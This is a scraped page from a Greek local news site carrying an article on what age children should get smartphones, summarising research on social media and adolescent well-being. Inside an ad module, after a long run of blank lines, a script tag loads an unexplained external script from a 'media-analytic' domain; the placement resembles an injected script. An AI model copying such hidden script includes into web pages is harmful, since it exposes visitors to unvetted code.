	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/component/k2/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128 current active"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128 current active"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://www.limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/texnologia.html">Τεχνολογία</a><span class="bcSeparator">>></span>Ποια είναι η σωστή ηλικία για να πάρει ένα παιδί κινητό τηλέφωνο;</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId62681"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/c348228455c71c7293697acfc7a2da12_L.jpg" alt="&Pi;&omicron;&iota;&alpha; &epsilon;ί&nu;&alpha;&iota; &eta; &sigma;&omega;&sigma;&tau;ή &eta;&lambda;&iota;&kappa;ί&alpha; &gamma;&iota;&alpha; &nu;&alpha; &pi;ά&rho;&epsilon;&iota; έ&nu;&alpha; &pi;&alpha;&iota;&delta;ί &kappa;&iota;&nu;&eta;&tau;ό &tau;&eta;&lambda;έ&phi;&omega;&nu;&omicron;;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					02.10.2022 | 10:34				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #6f41b0">
				                Ποια είναι η σωστή ηλικία για να πάρει ένα παιδί κινητό τηλέφωνο;                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτης:&nbsp;
                                        Παναγιώτης Σκαπέτης                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#6f41b0" href="/texnologia.html">Τεχνολογία</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Τα παιδιά σε σχεδόν όλον τον κόσμο έχουν επαφή με smartphones, με το 91% των 11χρονων να διαθέτουν ένα. Τι γίνεται, ωστόσο, με τα παιδιά που δεν έχουν κινητό τηλέφωνο; Χάνουν κάτι ή έχουν εκπληκτικά οφέλη;</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<div>Πρόκειται για ένα πολύ σύγχρονο δίλημμα: Πρέπει να δώσετε στο παιδί σας ένα smartphone ή να το κρατήσετε μακριά από τις συσκευές όσο το δυνατόν περισσότερο;</div>
<div>&nbsp;</div>
<div>Ως γονιός, έχετε δίκιο αν σκέφτεστε το smartphone ως ένα είδος κουτιού της Πανδώρας με τη δυνατότητα να εξαπολύσει όλα τα κακά του κόσμου στην υγιή ζωή του παιδιού σας. Ακόμη και οι διασημότητες δεν έχουν ανοσία σε αυτό το σύγχρονο γονικό πρόβλημα: η Μαντόνα δήλωσε ότι μετάνιωσε που έδωσε στα μεγαλύτερα παιδιά της τηλέφωνα στην ηλικία των 13 ετών και δεν θα το ξανακάνει.</div>
<div>&nbsp;</div>
<div>Από την άλλη πλευρά, πιθανότατα έχετε και εσείς ένα τηλέφωνο που το θεωρείτε απαραίτητο εργαλείο για την καθημερινή ζωή - από τα ηλεκτρονικά μηνύματα και τις ηλεκτρονικές αγορές, μέχρι τις βιντεοκλήσεις και τα οικογενειακά άλμπουμ φωτογραφιών. Τι γίνεται αν οι συμμαθητές και οι φίλοι του παιδιού σας αποκτούν όλοι τηλέφωνα;</div>
<div>&nbsp;</div>
<div>Υπάρχουν ακόμη πολλά αναπάντητα ερωτήματα σχετικά με τις μακροπρόθεσμες επιπτώσεις των smartphones και των μέσων κοινωνικής δικτύωσης στα παιδιά και στους εφήβους, αλλά οι υπάρχουσες έρευνες παρέχουν ορισμένα στοιχεία σχετικά με τους κύριους κινδύνους και τα οφέλη τους, όπως σημειώνει σε δημοσίευμά του το BBC.</div>
<div>&nbsp;</div>
<div><strong>Τι δείχνουν μελέτες για τη χρήση των κινητών τηλεφώνων από παιδιά</strong></div>
<div>Ειδικότερα, ενώ δεν υπάρχουν γενικά στοιχεία που να δείχνουν ότι η κατοχή τηλεφώνου ή η χρήση των μέσων κοινωνικής δικτύωσης είναι επιβλαβείς για την ευημερία των παιδιών γενικά, αυτό μπορεί να μη λέει όλη την ιστορία. Οι περισσότερες έρευνες μέχρι στιγμής επικεντρώνονται σε εφήβους και όχι σε μικρότερες ηλικιακές ομάδες - και τα νέα στοιχεία δείχνουν ότι μπορεί να υπάρχουν συγκεκριμένες αναπτυξιακές φάσεις όπου τα παιδιά κινδυνεύουν περισσότερο από αρνητικές επιπτώσεις.</div>
<div>&nbsp;</div>
<div>Επιπλέον, οι ειδικοί συμφωνούν σε διάφορους βασικούς παράγοντες που πρέπει να λάβετε υπόψη σας όταν αποφασίζετε αν το παιδί σας είναι έτοιμο για ένα smartphone - και τι πρέπει να κάνετε μόλις αποκτήσει ένα.</div>
<div>&nbsp;</div>
<div>Στοιχεία από την Ofcom, τη ρυθμιστική αρχή επικοινωνιών του Ηνωμένου Βασιλείου, δείχνουν ότι η συντριπτική πλειονότητα των παιδιών στο Ηνωμένο Βασίλειο κατέχουν smartphone μέχρι την ηλικία των 11 ετών, με την ιδιοκτησία να αυξάνεται από 44% στην ηλικία των εννέα ετών, σε 91% στην ηλικία των 11 ετών. Στις ΗΠΑ, το 37% των γονέων παιδιών ηλικίας 9 έως 11 ετών δηλώνουν ότι το παιδί τους έχει το δικό του smartphone. Και σε μια ευρωπαϊκή μελέτη σε 19 χώρες, το 80% των παιδιών ηλικίας 9 έως 16 ετών ανέφεραν ότι χρησιμοποιούν ένα smartphone για να μπαίνουν στο Διαδίκτυο καθημερινά ή σχεδόν καθημερινά.</div>
<div>&nbsp;</div>
<div>«Μέχρι να φτάσουμε στους μεγαλύτερους εφήβους, πάνω από το 90% των παιδιών έχουν τηλέφωνο», λέει η Candice Odgers, καθηγήτρια Ψυχολογίας στο Πανεπιστήμιο Irvine της Καλιφόρνια.</div>
<div>&nbsp;</div>
<div>Ενώ μια ευρωπαϊκή έκθεση σχετικά με τη χρήση της ψηφιακής τεχνολογίας από παιδιά ηλικίας από τη γέννησή τους έως 8 ετών διαπίστωσε ότι αυτή η ηλικιακή ομάδα είχε «περιορισμένη ή καθόλου αντίληψη των διαδικτυακών κινδύνων», όταν πρόκειται για τις επιζήμιες επιπτώσεις της χρήσης των smartphones -και των εφαρμογών κοινωνικής δικτύωσης στις οποίες έχουν πρόσβαση μέσω αυτών- στα μεγαλύτερα παιδιά δεν υπάρχουν αδιάσειστα στοιχεία.</div>
<div>&nbsp;</div>
<div><strong>Σχετίζεται η χρήση κινητών τηλεφώνων με την ψυχική υγεία παιδιών και εφήβων;</strong></div>
<div>Η Odgers ανέλυσε έξι μετα-αναλύσεις που εξέταζαν τη σχέση μεταξύ της χρήσης ψηφιακής τεχνολογίας και της ψυχικής υγείας παιδιών και εφήβων, καθώς και άλλες μελέτες μεγάλης κλίμακας και μελέτες καθημερινών ημερολογίων. Δεν διαπίστωσε καμία σταθερή σχέση μεταξύ της χρήσης τεχνολογίας από τους εφήβους και της ευημερίας τους.</div>
<div>&nbsp;</div>
<div>«Η πλειονότητα των μελετών δεν βρίσκει καμία συσχέτιση μεταξύ της χρήσης των μέσων κοινωνικής δικτύωσης και της ψυχικής υγείας» λέει η Odgers. Στις μελέτες που βρήκαν συσχέτιση, τα μεγέθη των επιδράσεων -τόσο των θετικών όσο και των αρνητικών- ήταν μικρά. «Το μεγαλύτερο εύρημα ήταν πραγματικά μια αποσύνδεση μεταξύ αυτού που πιστεύουν οι άνθρωποι, συμπεριλαμβανομένων των ίδιων των εφήβων, και αυτού που πραγματικά λένε τα στοιχεία», λέει.</div>
<div>&nbsp;</div>
<div>Μια άλλη ανασκόπηση, από την Amy Orben, πειραματική ψυχολόγο στο Πανεπιστήμιο του Κέιμπριτζ στο Ηνωμένο Βασίλειο, βρήκε επίσης τα στοιχεία ασαφή. Ενώ υπήρχε μια μικρή αρνητική συσχέτιση, κατά μέσο όρο, στις μελέτες που συμπεριλήφθηκαν, η Orben κατέληξε στο συμπέρασμα ότι ήταν αδύνατον να γνωρίζουμε αν η τεχνολογία προκαλεί την πτώση της ευημερίας ή το αντίστροφο - ή αν άλλοι παράγοντες επηρεάζουν και τα δύο. Μεγάλο μέρος των ερευνών σε αυτόν τον τομέα δεν είναι αρκετά υψηλής ποιότητας ώστε να δώσει ουσιαστικά αποτελέσματα, σημειώνει.</div>
<div>&nbsp;</div>
<div>Φυσικά, τα αποτελέσματα αυτά είναι μέσοι όροι. «Υπάρχει μια εγγενής μεγάλη διακύμανση γύρω από αυτόν τον αντίκτυπο στην ευημερία που έχει βρεθεί στην επιστημονική βιβλιογραφία», λέει η Orben, και η εμπειρία των μεμονωμένων εφήβων θα εξαρτηθεί από τις δικές τους προσωπικές συνθήκες. «Το μόνο άτομο που μπορεί πραγματικά να το κρίνει αυτό είναι συχνά οι άνθρωποι που βρίσκονται πιο κοντά τους», προσθέτει.</div>
<div>&nbsp;</div>
<div>Πρακτικά, αυτό σημαίνει ότι, ανεξάρτητα από το τι λένε τα ευρύτερα στοιχεία, μπορεί να υπάρχουν παιδιά που όντως δυσκολεύονται ως αποτέλεσμα της χρήσης των μέσων κοινωνικής δικτύωσης ή ορισμένων εφαρμογών - και είναι σημαντικό οι γονείς να είναι ευαισθητοποιημένοι σε αυτό και να προσφέρουν υποστήριξη.</div>
<div>&nbsp;</div>
<div>Από την άλλη πλευρά, για ορισμένους νέους ανθρώπους το τηλέφωνο μπορεί να γίνει σανίδα σωτηρίας - κάπου όπου μπορεί κανείς να βρει μια νέα μορφή πρόσβασης και κοινωνικής δικτύωσης ως άτομο με αναπηρία, ή ένα μέρος για να αναζητήσει απαντήσεις σε πιεστικά ερωτήματα σχετικά με την υγεία του.</div>
<div>&nbsp;</div>
<div>«Φανταστείτε ότι είστε ένας έφηβος που ανησυχεί ότι η εφηβεία πάει στραβά, ή ότι η σεξουαλικότητά σας δεν είναι ίδια με αυτήν των φίλων σας, ή ότι ανησυχείτε για την κλιματική αλλαγή όταν οι ενήλικοι γύρω σας βαριούνται», λέει η Sonia Livingstone, καθηγήτρια Κοινωνικής Ψυχολογίας στο London School of Economics, στο Ηνωμένο Βασίλειο, και συν-συγγραφέας του βιβλίου Parenting for a Digital Future.</div>
<div>&nbsp;</div>
<div>Ως επί το πλείστον, πάντως, όταν χρησιμοποιούν το τηλέφωνό τους για επικοινωνία, τα παιδιά μιλούν με φίλους και συγγενείς. «Αν αναλύσετε πραγματικά με ποιους μιλούν τα παιδιά στο Διαδίκτυο, υπάρχει μια πολύ μεγάλη επικάλυψη με το δίκτυο που έχουν εκτός σύνδεσης», επισημαίνει ο Odgers, προσθέτοντας: «Νομίζω πως όλη αυτή η ιδέα ότι χάνουμε ένα παιδί στην απομόνωση από το τηλέφωνο - για ορισμένα παιδιά αυτό μπορεί να είναι ένας πραγματικός κίνδυνος, αλλά η συντριπτική πλειονότητα των παιδιών συνδέονται, μοιράζονται, συναναστρέφονται».</div>
<div>&nbsp;</div>
<div>Στην πραγματικότητα, ενώ τα smartphones κατηγορούνται συχνά για το ότι τα παιδιά περνούν λιγότερο χρόνο στην ύπαιθρο, μια δανέζικη μελέτη σε παιδιά ηλικίας 11 έως 15 ετών βρήκε κάποιες ενδείξεις ότι τα τηλέφωνα στην πραγματικότητα δίνουν στα παιδιά ανεξάρτητη κινητικότητα, αυξάνοντας το αίσθημα ασφάλειας των γονέων και βοηθώντας στην πλοήγηση σε άγνωστο περιβάλλον. Τα παιδιά δήλωσαν ότι τα τηλέφωνα βελτίωσαν την εμπειρία τους έξω μέσω της ακρόασης μουσικής και της επικοινωνίας με τους γονείς και τους φίλους τους.</div>
<div>&nbsp;</div>
<div>Βέβαια, η δυνατότητα σχεδόν συνεχούς επικοινωνίας με συνομηλίκους δεν έρχεται χωρίς κίνδυνο.</div>
<div>&nbsp;</div>
<div>«Νομίζω ότι το τηλέφωνο αποτέλεσε μια φανταστική απελευθέρωση αυτού που ήταν πάντα μια ανεκπλήρωτη ανάγκη των νέων», λέει η Livingstone. «Αλλά για πολλούς μπορεί να γίνει καταναγκαστικό, μπορεί να γίνει απίστευτα κανονιστικό. Μπορεί να τους πιέσει να νιώσουν ότι υπάρχει ένα μέρος όπου βρίσκονται οι δημοφιλείς άνθρωποι στο οποίο αγωνίζονται να μπουν ή από το οποίο μπορεί να αποκλειστούν, όπου όλοι κάνουν τα ίδια πράγματα και γνωρίζουν για το πιο πρόσφατο οτιδήποτε».</div>
<div>&nbsp;</div>
<div>Στην πραγματικότητα, σε μια εργασία που δημοσιεύθηκε νωρίτερα φέτος, η Orben και οι συνεργάτες της διαπίστωσαν «παράθυρα αναπτυξιακής ευαισθησίας» -όπου η χρήση των μέσων κοινωνικής δικτύωσης συνδέεται με μια μεταγενέστερη περίοδο χαμηλότερης ικανοποίησης από τη ζωή- σε συγκεκριμένες ηλικίες κατά την εφηβεία.</div>
<div>&nbsp;</div>
<div>Αναλύοντας δεδομένα από περισσότερους από 17.000 συμμετέχοντες ηλικίας μεταξύ 10 και 21 ετών, οι ερευνητές διαπίστωσαν ότι η μεγαλύτερη χρήση των μέσων κοινωνικής δικτύωσης στις ηλικίες 11 έως 13 ετών για τα κορίτσια, και 14 έως 15 ετών για τα αγόρια, προέβλεπε χαμηλότερη ικανοποίηση από τη ζωή έναν χρόνο αργότερα. Ισχύει και το αντίστροφο: η χαμηλότερη χρήση των μέσων κοινωνικής δικτύωσης σε αυτή την ηλικία προέβλεπε υψηλότερη ικανοποίηση από τη ζωή το επόμενο έτος.</div>
<div>&nbsp;</div>
<div>Αυτό ευθυγραμμίζεται με το ότι τα κορίτσια τείνουν να περνούν την εφηβεία νωρίτερα από τα αγόρια, λένε οι ερευνητές, αν και δεν υπάρχουν αρκετά στοιχεία για να πούμε ότι αυτή είναι η αιτία της διαφοράς στο χρονοδιάγραμμα. Ένα άλλο παράθυρο εμφανίστηκε στην ηλικία των 19 ετών τόσο για τους άνδρες όσο και για τις γυναίκες που συμμετείχαν στην έρευνα, περίπου την εποχή που πολλοί έφηβοι φεύγουν από το σπίτι.</div>
<div>&nbsp;</div>
<div>Οι γονείς θα πρέπει να λάβουν αυτά τα ηλικιακά διαστήματα, με επιφύλαξη όταν λαμβάνουν αποφάσεις για τις δικές τους οικογένειες - αλλά αξίζει να γνωρίζουν ότι οι αναπτυξιακές αλλαγές θα μπορούσαν να κάνουν τα παιδιά πιο ευαίσθητα στην αρνητική πλευρά των μέσων κοινωνικής δικτύωσης. Κατά τη διάρκεια της εφηβείας, για παράδειγμα, ο εγκέφαλος αλλάζει άρδην, κι αυτό μπορεί να επηρεάσει τον τρόπο με τον οποίο οι νέοι άνθρωποι ενεργούν και αισθάνονται, συμπεριλαμβανομένων των αλλαγών που τους καθιστούν πιο ευαίσθητους στις κοινωνικές σχέσεις, και την κατάσταση.</div>
<div>&nbsp;</div>
<div>«Το να είσαι έφηβος είναι πραγματικά μια σημαντική περίοδος ανάπτυξης», αναφέρει η Orben. «Επηρεάζεσαι πολύ περισσότερο από τους συνομηλίκους σου, ενδιαφέρεσαι πολύ περισσότερο για το τι σκέφτονται οι άλλοι για σένα. Και ο σχεδιασμός των μέσων κοινωνικής δικτύωσης -ο τρόπος με τον οποίο παρέχουν κοινωνική επαφή και ανατροφοδότηση με, λίγο πολύ, το πάτημα ενός κουμπιού- μπορεί να είναι πιο αγχωτικός σε ορισμένες περιόδους».</div>
<div>&nbsp;</div>
<div>Εκτός από την ηλικία, και άλλοι παράγοντες θα μπορούσαν να επηρεάσουν τον αντίκτυπο των μέσων κοινωνικής δικτύωσης στα παιδιά και στους εφήβους - αλλά οι ερευνητές μόλις τώρα αρχίζουν να διερευνούν αυτές τις ατομικές διαφορές. «Αυτό είναι πραγματικά ένας βασικός τομέας της έρευνας τώρα», λέει η Orben. «Θα υπάρξουν άνθρωποι που επηρεάζονται περισσότερο αρνητικά ή θετικά σε διαφορετικές χρονικές στιγμές. Αυτό μπορεί να οφείλεται στο ότι ζουν διαφορετικές ζωές, ότι περνούν την ανάπτυξη σε διαφορετικά σημεία, ότι χρησιμοποιούν διαφορετικά τα μέσα κοινωνικής δικτύωσης. Πρέπει πραγματικά να τα ξεχωρίσουμε αυτά τα πράγματα».</div>
<div>&nbsp;</div>
<div><strong>Πότε να δώσω στο παιδί μου κινητό;</strong></div>
<div>Ενώ η έρευνα μπορεί να δώσει τροφή για σκέψη στις οικογένειες που αποφασίζουν αν θα αγοράσουν στο παιδί τους ένα smartphone, δεν μπορεί να προσφέρει συγκεκριμένες απαντήσεις στο ερώτημα «πότε;».</div>
<div>&nbsp;</div>
<div>«Νομίζω ότι λέγοντας πως τα πράγματα είναι πιο πολύπλοκα, φυσικά και ωθεί το ερώτημα πίσω στους γονείς», λέει η Orben. «Αλλά αυτό μπορεί στην πραγματικότητα να μην είναι τόσο κακό, επειδή είναι τόσο έντονα ατομικό».</div>
<div>&nbsp;</div>
<div><strong>Το βασικό ερώτημα που πρέπει να θέσουν οι γονείς, λέει η Odgers, είναι: «Πώς ταιριάζει στο παιδί και στην οικογένεια;».</strong></div>
<div>&nbsp;</div>
<div>Για πολλούς γονείς, η αγορά ενός τηλεφώνου στο παιδί είναι μια πρακτική απόφαση. «Σε πολλές περιπτώσεις, οι γονείς είναι εκείνοι που θέλουν τα μικρότερα παιδιά να έχουν τηλέφωνα, ώστε να μπορούν να κρατούν επαφή κατά τη διάρκεια της ημέρας, να συντονίζουν τις παραλαβές», λέει η Odgers.</div>
<div>&nbsp;</div>
<div>Μπορεί, επίσης, να θεωρηθεί ορόσημο στον δρόμο προς την ενηλικίωση. «Νομίζω ότι στα παιδιά δίνει μια αίσθηση ανεξαρτησίας και υπευθυνότητα», λέει η Anja Stevic, ερευνήτρια στο Τμήμα Επικοινωνίας του Πανεπιστημίου της Βιέννης. «Αυτό είναι σίγουρα κάτι που πρέπει να εξετάσουν οι γονείς: είναι τα παιδιά τους σε ένα στάδιο όπου είναι αρκετά υπεύθυνα για να έχουν τη δική τους συσκευή;».</div>
<div>&nbsp;</div>
<div>Ένας παράγοντας που δεν πρέπει να παραβλέπουν οι γονείς είναι το πόσο άνετα αισθάνονται με το παιδί τους να έχει smartphone. Σε μια μελέτη της Stevic και των συνεργατών της, όταν οι γονείς ένιωθαν έλλειψη ελέγχου στη χρήση του smartphone από τα παιδιά τους, τόσο οι γονείς όσο και τα παιδιά ανέφεραν περισσότερες συγκρούσεις σχετικά με τη συσκευή.</div>
<div>&nbsp;</div>
<div>Αξίζει να θυμόμαστε, ωστόσο, ότι η κατοχή ενός smartphone δεν χρειάζεται να ανοίγει τις πύλες σε κάθε διαθέσιμη εφαρμογή ή παιχνίδι. «Ακούω όλο και περισσότερο, όταν παίρνω συνεντεύξεις από παιδιά, ότι οι γονείς τους δίνουν το τηλέφωνο αλλά εισάγουν απαιτήσεις για να ελέγχουν και να συζητούν ποιες εφαρμογές κατεβάζουν, και νομίζω ότι αυτό είναι μάλλον πολύ σοφό», λέει η Livingstone.</div>
<div>&nbsp;</div>
<div>Οι γονείς θα μπορούσαν επίσης, για παράδειγμα, να περνούν χρόνο παίζοντας παιχνίδια με τα παιδιά για να βεβαιωθούν ότι είναι ευχαριστημένα με το περιεχόμενο, ή να διαθέτουν χρόνο για να εξετάζουν μαζί τι υπάρχει στο τηλέφωνο.</div>
<div>&nbsp;</div>
<div>Όταν θέτουν κανόνες στο σπίτι για τη χρήση του smartphone -όπως το να μη βρίσκεται το τηλέφωνο στο υπνοδωμάτιο του παιδιού κατά τη διάρκεια της νύχτας- οι γονείς πρέπει επίσης να εξετάσουν με ειλικρίνεια τη δική τους χρήση του smartphone.</div>
<div>&nbsp;</div>
<div>«Τα παιδιά μισούν την υποκρισία», λέει η Livingstone. «Μισούν την αίσθηση ότι τους επιπλήττουν για κάτι που κάνουν οι γονείς τους, όπως η χρήση του τηλεφώνου κατά τη διάρκεια του γεύματος ή το να πηγαίνουν για ύπνο με το τηλέφωνο».</div>
<div>&nbsp;</div>
